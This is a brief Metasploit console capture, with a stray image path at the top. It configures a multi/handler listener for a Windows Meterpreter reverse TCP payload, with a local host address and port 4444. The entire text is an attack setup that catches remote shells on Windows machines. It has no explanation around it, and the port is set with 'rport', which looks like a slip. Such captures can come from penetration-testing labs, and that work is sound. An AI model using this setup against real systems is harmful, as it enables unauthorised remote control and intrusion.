 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.11.129
lhost => 192.168.11.129
msf5 exploit(multi/handler) > set rport 4444
rport => 4444
msf5 exploit(multi/handler) >